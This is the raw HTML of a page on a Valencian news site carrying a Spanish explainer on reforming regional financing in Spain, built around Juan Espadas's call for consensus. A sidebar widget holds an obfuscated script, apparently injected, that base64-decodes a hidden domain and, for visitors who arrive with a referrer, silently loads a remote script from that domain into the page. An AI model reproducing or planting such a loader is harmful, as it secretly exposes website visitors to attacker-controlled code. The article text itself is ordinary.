 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1707384060917j article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1707384060917j article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1707384060917j article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1707384060917j article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1707384060917j article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1707384060917j article figure.post-thumb-wrap { border-radius: 0px } }
#block--1707384060926b article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1707384060926b article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1707384060926b article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1707384060926b article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1707384060926b article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1707384060926b article figure.post-thumb-wrap { border-radius: 0px } }
#block--1707384060931c article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1707384060931c article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1707384060931c article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1707384060931c article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1707384060931c article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1707384060931c article figure.post-thumb-wrap { border-radius: 0px } }
#block--1707384060936d article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1707384060936d article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1707384060936d article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1707384060936d article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1707384060936d article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1707384060936d article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='wphb-3-css' href='https://vlcciudad.com/wp-content/uploads/hummingbird-assets/dff404e63065283743bbb7ad99ff2985.css' media='all' />
<script async='async' src="https://vlcciudad.com/wp-content/uploads/hummingbird-assets/cfb765d29deeec2830db20574d66af1f.js" id="wphb-4-js"></script>
<link rel="https://api.w.org/" href="https://vlcciudad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vlcciudad.com/wp-json/wp/v2/posts/1388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vlcciudad.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://vlcciudad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvlcciudad.com%2F2024%2F06%2F19%2Fla-financiacion-autonomica-vamos-a-entenderla-juntos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vlcciudad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvlcciudad.com%2F2024%2F06%2F19%2Fla-financiacion-autonomica-vamos-a-entenderla-juntos%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://vlcciudad.com/wp-content/uploads/2018/02/vlc_ico.png" sizes="32x32" />
<link rel="icon" href="https://vlcciudad.com/wp-content/uploads/2018/02/vlc_ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vlcciudad.com/wp-content/uploads/2018/02/vlc_ico.png" />
<meta name="msapplication-TileImage" content="https://vlcciudad.com/wp-content/uploads/2018/02/vlc_ico.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1388 single-format-standard wp-custom-logo newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">8 January, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://vlcciudad.com/2025/09/17/tapas-con-historia-la-evolucion-de-este-arte-culinario-en-barcelona/" title="Tapas con historia: la evolución de este arte culinario en Barcelona">Tapas con historia: la evolución de este arte culinario en Barcelona</a></h2></li>
                                                   <li class="ticker-item"><a href="https://vlcciudad.com/2025/09/17/ventajas-de-instalar-una-cubierta-de-piscina-seguridad-ahorro-y-comodidad/" title="Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad">Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad</a></h2></li>
                                                   <li class="ticker-item"><a href="https://vlcciudad.com/2025/09/17/las-mejores-ideas-para-organizar-una-fiesta-privada-inolvidable-en-barcelona/" title="Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona">Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona</a></h2></li>
                                                   <li class="ticker-item"><a href="https://vlcciudad.com/2025/09/11/benimaclet-a-pleno-alquiler-radiografia-del-mercado-estudiantil-2025-26/" title="Benimaclet, a pleno alquiler: radiografía del mercado estudiantil 2025-26">Benimaclet, a pleno alquiler: radiografía del mercado estudiantil 2025-26</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://vlcciudad.com/" class="custom-logo-link" rel="home"><picture class="custom-logo" decoding="async">
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2024/04/cropped-agag.png.webp"/>
<img width="220" height="82" src="https://vlcciudad.com/wp-content/uploads/2024/04/cropped-agag.png" alt="VLC CIUDAD &#8211; NOTICIAS DE LA COMUNIDAD VALENCIANA" decoding="async"/>
</picture>
</a>                        <p class="site-title"><a href="https://vlcciudad.com/" rel="home">VLC CIUDAD &#8211; NOTICIAS DE LA COMUNIDAD VALENCIANA</a></p>
                                    <p class="site-description">Noticias de Valencia</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="random-news-element">
                <a href="https://vlcciudad.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-nav_bar_1-container"><ul id="header-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://vlcciudad.com/category/cultura-y-ocio/">Cultura y Ocio</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vlcciudad.com/category/barrios-vlc/">Barrios VLC</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://vlcciudad.com/category/sociedad/">Sociedad</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://vlcciudad.com/category/deportes/">Deportes</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://vlcciudad.com/category/fiestas-y-tradiciones/">Fiesta y Tradiciones</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://vlcciudad.com/category/la-ciudad/">La Ciudad</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://vlcciudad.com/contacto-vlcciudad/">CONTACTO</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://vlcciudad.com/quien-es-vlc-ciudad/">Política de Privacidad</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1315"><a href="https://vlcciudad.com/category/elecciones-espana/">Elecciones 2024</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1317"><a href="https://vlcciudad.com/2024/03/13/elecciones-cataluna-2024-cobertura-del-dia-de-las-elecciones/">Elecciones 2024 (Cobertura)</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://vlcciudad.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://vlcciudad.com/2025/09/17/tapas-con-historia-la-evolucion-de-este-arte-culinario-en-barcelona/" title="Tapas con historia: la evolución de este arte culinario en Barcelona">
                            <picture class="attachment-thumbnail size-thumbnail wp-post-image" title="Tapas con historia: la evolución de este arte culinario en Barcelona" decoding="async">
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2025/09/SFGssS-150x150.png.webp"/>
<img width="150" height="150" src="https://vlcciudad.com/wp-content/uploads/2025/09/SFGssS-150x150.png" alt="tapas barcelona bar" decoding="async"/>
</picture>
                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://vlcciudad.com/2025/09/17/tapas-con-historia-la-evolucion-de-este-arte-culinario-en-barcelona/" title="Tapas con historia: la evolución de este arte culinario en Barcelona">Tapas con historia: la evolución de este arte culinario en Barcelona</a></h2>
                <span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/09/17/tapas-con-historia-la-evolucion-de-este-arte-culinario-en-barcelona/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-17T08:55:57+00:00">4 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://vlcciudad.com/2025/09/17/ventajas-de-instalar-una-cubierta-de-piscina-seguridad-ahorro-y-comodidad/" title="Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad">
                            <picture class="attachment-thumbnail size-thumbnail wp-post-image" title="Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad" decoding="async">
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2025/09/SFGsS-150x150.png.webp"/>
<img width="150" height="150" src="https://vlcciudad.com/wp-content/uploads/2025/09/SFGsS-150x150.png" alt="cobertor piscina galicia" decoding="async"/>
</picture>
                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://vlcciudad.com/2025/09/17/ventajas-de-instalar-una-cubierta-de-piscina-seguridad-ahorro-y-comodidad/" title="Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad">Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad</a></h2>
                <span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/09/17/ventajas-de-instalar-una-cubierta-de-piscina-seguridad-ahorro-y-comodidad/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-17T08:47:43+00:00">4 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://vlcciudad.com/2025/09/17/las-mejores-ideas-para-organizar-una-fiesta-privada-inolvidable-en-barcelona/" title="Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona">
                            <picture class="attachment-thumbnail size-thumbnail wp-post-image" title="Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona" decoding="async">
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2025/09/SFGS-150x150.png.webp"/>
<img width="150" height="150" src="https://vlcciudad.com/wp-content/uploads/2025/09/SFGS-150x150.png" alt="" decoding="async"/>
</picture>
                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://vlcciudad.com/2025/09/17/las-mejores-ideas-para-organizar-una-fiesta-privada-inolvidable-en-barcelona/" title="Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona">Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona</a></h2>
                <span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/09/17/las-mejores-ideas-para-organizar-una-fiesta-privada-inolvidable-en-barcelona/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-17T08:34:43+00:00">4 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://vlcciudad.com/2025/09/11/benimaclet-a-pleno-alquiler-radiografia-del-mercado-estudiantil-2025-26/" title="Benimaclet, a pleno alquiler: radiografía del mercado estudiantil 2025-26">Benimaclet, a pleno alquiler: radiografía del mercado estudiantil 2025-26</a></h2>
                <span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/09/11/benimaclet-a-pleno-alquiler-radiografia-del-mercado-estudiantil-2025-26/" rel="bookmark"><time class="entry-date published" datetime="2025-09-11T07:35:15+00:00">4 months ago</time><time class="updated" datetime="2025-06-11T07:36:25+00:00">7 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://vlcciudad.com/2025/09/10/cabanyal-en-agosto-tardeo-con-brisa-marina-y-refugios-climaticos-abiertos-hasta-septiembre/" title="Cabanyal en agosto: “tardeo” con brisa marina y refugios climáticos abiertos hasta septiembre">Cabanyal en agosto: “tardeo” con brisa marina y refugios climáticos abiertos hasta septiembre</a></h2>
                <span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/09/10/cabanyal-en-agosto-tardeo-con-brisa-marina-y-refugios-climaticos-abiertos-hasta-septiembre/" rel="bookmark"><time class="entry-date published" datetime="2025-09-10T07:12:01+00:00">4 months ago</time><time class="updated" datetime="2025-06-11T07:33:34+00:00">7 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://vlcciudad.com/2025/09/09/como-crear-una-tienda-online-desde-valencia-sin-saber-programar-guia-paso-a-paso-con-herramientas-gratuitas/" title="Cómo crear una tienda online desde Valencia sin saber programar: guía paso a paso con herramientas gratuitas">Cómo crear una tienda online desde Valencia sin saber programar: guía paso a paso con herramientas gratuitas</a></h2>
                <span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/09/09/como-crear-una-tienda-online-desde-valencia-sin-saber-programar-guia-paso-a-paso-con-herramientas-gratuitas/" rel="bookmark"><time class="entry-date published" datetime="2025-09-09T08:50:03+00:00">4 months ago</time><time class="updated" datetime="2025-06-06T08:52:02+00:00">7 months ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://vlcciudad.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://vlcciudad.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://vlcciudad.com/2024/06/" itemprop="item"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://vlcciudad.com/2024/06/19/" itemprop="item"><span itemprop="name">19</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/" itemprop="item"><span itemprop="name">La financiación autonómica: ¡Vamos a entenderla juntos!</span></span><meta itemprop="position" content="5" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-1388" class="post-1388 post type-post status-publish format-standard hentry category-elecciones-espana tag-comunidades-autonomas tag-consenso-politico tag-desigualdades-regionales tag-equidad-financiera tag-espana tag-financiacion-autonomica tag-gestion-presupuestaria tag-gobierno-central tag-modelo-de-financiacion tag-pacto-autonomico tag-politicas-publicas tag-reforma-financiacion tag-reparto-de-recursos tag-servicios-publicos tag-situacion-actual">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-72"><a href="https://vlcciudad.com/category/elecciones-espana/" rel="category tag">elecciones España</a></li></ul><h1 class="entry-title"itemprop='name'>La financiación autonómica: ¡Vamos a entenderla juntos!</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://vlcciudad.com/author/macarenagg/">macarenaGG</a></span></span><span class="post-date posted-on published"><a href="https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/" rel="bookmark"><time class="entry-date published" datetime="2024-06-19T16:00:17+00:00">2 years ago</time><time class="updated" datetime="2024-06-18T18:45:41+00:00">2 years ago</time></a></span><a href="https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/#comments"><span class="post-comment">0</span></a><span class="read-time">12 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<h2>¿Qué es la financiación autonómica y por qué es importante?</h2>
<p>Imagina que eres el jefe de una gran familia y tienes que repartir el dinero entre todos para que cada uno pueda cubrir sus necesidades básicas. La financiación autonómica es algo similar, pero a nivel de comunidades autónomas en España. Es el sistema mediante el cual el Estado distribuye los recursos financieros entre las distintas regiones.</p>
<p>Este tema es crucial porque determina cuánto dinero recibe cada comunidad para pagar servicios públicos como sanidad, educación, y transporte. Un reparto justo asegura que todas las regiones puedan ofrecer una buena calidad de vida a sus habitantes, sin importar si viven en una gran ciudad como Madrid o en una pequeña localidad de Asturias.</p>
<h3>¿Por qué se habla tanto de cambiar el modelo actual?</h3>
<p>El modelo actual de financiación está &#8220;caducado&#8221; según Juan Espadas, líder de los socialistas andaluces. Esto significa que ya no cumple bien con su objetivo de repartir de forma justa. Piensa en un pastel que lleva mucho tiempo en la nevera: puede que en su día fuera delicioso, pero ahora está duro y seco. Lo mismo pasa con este modelo, que ya no satisface las necesidades de muchas comunidades.</p>
<p>Por ejemplo, Andalucía, Comunidad Valenciana y Murcia sienten que no reciben suficiente dinero para cubrir sus gastos básicos. Es como si te dieran una porción muy pequeña del pastel, mientras que otras regiones obtienen porciones mucho más grandes. ¡No es justo!</p>
<h2>La necesidad de un consenso: ¡Todos en el mismo barco!</h2>
<p>Espadas insiste en que no se puede imponer un nuevo sistema de financiación desde el Gobierno central sin antes alcanzar un consenso. Imagina que estás organizando una fiesta con tus amigos: no puedes decidir tú solo qué comida se va a servir, qué música se va a poner y a qué hora empieza la fiesta. Necesitas hablarlo con todos y asegurarte de que están de acuerdo.</p>
<p>De la misma manera, para reformar el modelo de financiación autonómica, es esencial que todas las comunidades y el Gobierno central se sienten a la mesa y lleguen a un acuerdo. Esto asegura que el nuevo modelo sea justo y funcione bien para todos.</p>
<ul>
<li>Por eso es importante escuchar las necesidades de cada comunidad.</li>
<li>Es fundamental que se tomen en cuenta las particularidades de cada región.</li>
<li>La negociación debe ser un proceso abierto y colaborativo.</li>
</ul>
<h3>Ejemplos de cómo se podría lograr el consenso</h3>
<p>Puedes pensar en la reforma de la financiación autonómica como un gran proyecto de equipo en el que todos deben colaborar. Aquí tienes algunos ejemplos prácticos de cómo se podría lograr este consenso:</p>
<ul>
<li>Organizar reuniones periódicas entre representantes de todas las comunidades y el Gobierno central para discutir las propuestas.</li>
<li>Crear comités de trabajo que se centren en áreas específicas, como sanidad, educación y transporte, para asegurar que se aborden todas las preocupaciones.</li>
<li>Utilizar datos objetivos y transparentes para justificar las decisiones sobre el reparto de los recursos.</li>
</ul>
<h2>La situación en Cataluña: ¿Un trato especial?</h2>
<p>Uno de los puntos más controvertidos es la posibilidad de dar a Cataluña un trato especial en materia de financiación. Algunos piensan que esto podría ser injusto para otras comunidades. Es como si en una familia, uno de los hermanos recibiera más dinero de bolsillo que los demás sin una razón clara. Esto puede generar resentimiento y conflictos.</p>
<p>Sin embargo, Espadas argumenta que todas las comunidades, incluida Cataluña, tienen particularidades que deben ser consideradas en el nuevo modelo de financiación. Por ejemplo, algunas regiones tienen una población más envejecida, lo que significa que necesitan más dinero para la sanidad. Otras pueden tener una geografía complicada, como muchas montañas o islas, lo que incrementa los costos de transporte.</p>
<h3>¿Cómo se puede manejar esto sin generar conflictos?</h3>
<p>La clave está en la transparencia y en la comunicación abierta. Aquí tienes algunas ideas de cómo se podría abordar este tema de manera justa:</p>
<ul>
<li>Explicar claramente por qué algunas regiones pueden necesitar más recursos y cómo se determina esto.</li>
<li>Establecer criterios objetivos y medibles para el reparto de los fondos, de manera que todos entiendan las razones detrás de las decisiones.</li>
<li>Garantizar que todas las comunidades tengan voz y voto en el proceso de negociación.</li>
</ul>
<h2>El papel de las comunidades gobernadas por el PP</h2>
<p>Las comunidades gobernadas por el Partido Popular (PP) también tienen un papel crucial en este proceso. Espadas insta a estas regiones a buscar una solución armonizada y trabajar en conjunto para encontrar un modelo de financiación que funcione para todos. Es como si en una clase de la escuela, todos los estudiantes deben colaborar para hacer un proyecto grupal exitoso.</p>
<p>Sin embargo, esto puede ser un desafío, especialmente si hay diferencias políticas y de intereses. Para superarlo, es importante que todas las partes se enfoquen en el objetivo común de mejorar el sistema de financiación para todas las comunidades, dejando de lado las diferencias políticas.</p>
<h3>Ejemplos de cómo las comunidades del PP pueden contribuir</h3>
<ul>
<li>Participar activamente en las reuniones y debates sobre la reforma del sistema de financiación.</li>
<li>Proponer ideas y soluciones que beneficien no solo a sus propias comunidades, sino al conjunto del país.</li>
<li>Fomentar un clima de colaboración y respeto mutuo entre todas las regiones.</li>
</ul>
<h2>La importancia de evitar agravios comparativos</h2>
<p>Espadas advierte que es crucial evitar la &#8220;estrategia preventiva de los agravios comparativos&#8221;. Esto significa no caer en la trampa de comparar constantemente lo que recibe una comunidad con lo que reciben las demás, creando resentimiento y bloqueando el progreso. Es como si en una familia, los hermanos se compararan continuamente, generando conflictos en lugar de apoyarse mutuamente.</p>
<p>Para lograr una reforma exitosa del sistema de financiación, es importante que todas las comunidades se enfoquen en el bien común y trabajen juntas para encontrar soluciones justas y equitativas.</p>
<h3>Cómo evitar los agravios comparativos</h3>
<ul>
<li>Promover una cultura de colaboración y solidaridad entre las comunidades autónomas.</li>
<li>Fomentar la transparencia en el proceso de negociación y en la distribución de los recursos.</li>
<li>Priorizar el interés general sobre los intereses particulares de cada región.</li>
</ul>
<h2>En resumen: ¡Todos ganamos si trabajamos juntos!</h2>
<p>La financiación autonómica es un tema complejo, pero vital para el bienestar de todas las comunidades en España. Para reformar el modelo actual y hacerlo más justo, es esencial alcanzar un consenso entre todas las partes involucradas. Esto requiere comunicación abierta, transparencia y un enfoque en el bien común.</p>
<p>Recuerda, como en cualquier equipo, la clave del éxito está en la colaboración y en trabajar juntos hacia un objetivo compartido. Si todas las comunidades y el Gobierno central se unen y colaboran, podemos lograr un sistema de financiación autonómica que beneficie a todos y garantice una mejor calidad de vida para todos los ciudadanos.</p>
<p>Así que, ¡manos a la obra! Trabajemos juntos para construir un futuro mejor para todas las regiones de España. ¡Juntos podemos lograrlo!</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://vlcciudad.com/tag/comunidades-autonomas/" rel="tag">comunidades autónomas</a> <a href="https://vlcciudad.com/tag/consenso-politico/" rel="tag">consenso político</a> <a href="https://vlcciudad.com/tag/desigualdades-regionales/" rel="tag">desigualdades regionales</a> <a href="https://vlcciudad.com/tag/equidad-financiera/" rel="tag">equidad financiera</a> <a href="https://vlcciudad.com/tag/espana/" rel="tag">España</a> <a href="https://vlcciudad.com/tag/financiacion-autonomica/" rel="tag">financiación autonómica</a> <a href="https://vlcciudad.com/tag/gestion-presupuestaria/" rel="tag">gestión presupuestaria</a> <a href="https://vlcciudad.com/tag/gobierno-central/" rel="tag">Gobierno central</a> <a href="https://vlcciudad.com/tag/modelo-de-financiacion/" rel="tag">modelo de financiación</a> <a href="https://vlcciudad.com/tag/pacto-autonomico/" rel="tag">pacto autonómico</a> <a href="https://vlcciudad.com/tag/politicas-publicas/" rel="tag">políticas públicas</a> <a href="https://vlcciudad.com/tag/reforma-financiacion/" rel="tag">reforma financiación</a> <a href="https://vlcciudad.com/tag/reparto-de-recursos/" rel="tag">reparto de recursos</a> <a href="https://vlcciudad.com/tag/servicios-publicos/" rel="tag">servicios públicos</a> 